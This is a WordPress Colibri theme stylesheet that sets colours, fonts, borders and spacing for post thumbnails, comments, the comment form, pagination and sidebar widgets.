html.hugo-wp-theme #colibri .style-74 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-76 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content {
  margin-bottom: 0px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-79 {
  margin-bottom: -5px;
}

html.hugo-wp-theme #colibri .style-80 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
  padding-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-81 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-81 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-82 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-85 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
}

html.hugo-wp-theme #colibri .style-86 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-86 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-86 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-86 ul {
  list-style-type: disc;
}

html.hugo-wp-theme .style-87 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}

html.hugo-wp-theme #colibri .style-87 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-88 a,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-89 {
  margin-top: 30px;
}

html.hugo-wp-theme #colibri .style-90 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a,
html.hugo-wp-theme #colibri .style-91 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .post-title {
  max-width: 40ch;
}

html.hugo-wp-theme #colibri .style-92 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a,
html.hugo-wp-theme #colibri .style-93 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-94 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-100 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-101 .blog-post-comments {
  padding-top: 15px;
  padding-right: 0px;
  padding-left: 0px;
  font-size: 16px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment.even {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment.odd {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comments-title {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta {
  color: #66707a;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-author img {
  width: 60px;
  height: 60px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-101 .comment-author .url {
  font-weight: 400;
  font-style: normal;
  text-decoration: none;
  font-size: 16px;
  color: #1f2225;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata {
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  color: #66707a;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content {
  text-decoration: none;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-content p {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  line-height: 1.5;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .style-101 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Poppins;
  font-weight: 400;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 1px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 1px;
  border-left-color: #adbecf;
  border-left-style: solid;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  color: #1f2225;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-103 {
  margin-top: -30px;
}

html.hugo-wp-theme #colibri .style-104 {
  height: auto;
  min-height: unset;
  padding-top: 15px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-110 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-111 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-111 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-116 h1,
html.hugo-wp-theme #colibri .style-116 h2,
html.hugo-wp-theme #colibri .style-116 h3,
html.hugo-wp-theme #colibri .style-116 h4,
html.hugo-wp-theme #colibri .style-116 h5,
html.hugo-wp-theme #colibri .style-116 h6 {
  margin-bottom: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  font-size: 1.5em;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-124 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 15px;
  margin-left: 15px;
}

html.hugo-wp-theme #colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers.current {
  margin-right: 10px;
  color: #FFFFFF;
  padding-top: 5px;
  padding-right: 14px;
  padding-bottom: 5px;
  padding-left: 14px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers {
  margin-right: 10px;
  color: #131c25;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-129 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-133 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-134 p,
html.hugo-wp-theme #colibri .style-134 h1,
html.hugo-wp-theme #colibri .style-134 h2,
html.hugo-wp-theme #colibri .style-134 h3,
html.hugo-wp-theme #colibri .style-134 h4,
html.hugo-wp-theme #colibri .style-134 h5,
html.hugo-wp-theme #colibri .style-134 h6 {
  font-size: 10em;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-134 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-135 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-135 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-137 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 400;
  text-transform: none;
  font-size: 16px;
  line-height: 1.5em;
  letter-spacing: 1px;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-137:hover,
html.hugo-wp-theme #colibri .style-137:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .style-137:active .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-139 {
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-140 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-141 {
  margin-bottom: 0px;
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #adbecf;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-142 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-149 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 10px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-151 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-155 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-158 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-161 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-167 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-168 {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-168 .widget h1,
html.hugo-wp-theme #colibri .style-168 .widget h2,
html.hugo-wp-theme #colibri .style-168 .widget h3,
html.hugo-wp-theme #colibri .style-168 .widget h4,
html.hugo-wp-theme #colibri .style-168 .widget h5,
html.hugo-wp-theme #colibri .style-168 .widget h6 {
  font-family: Poppins;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.6;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul,
html.hugo-wp-theme #colibri .style-168 .widget ol {
  list-style-type: none;
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li,
html.hugo-wp-theme #colibri .style-168 .widget ol li,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget input:not([type="submit"]) {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #1f2225;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

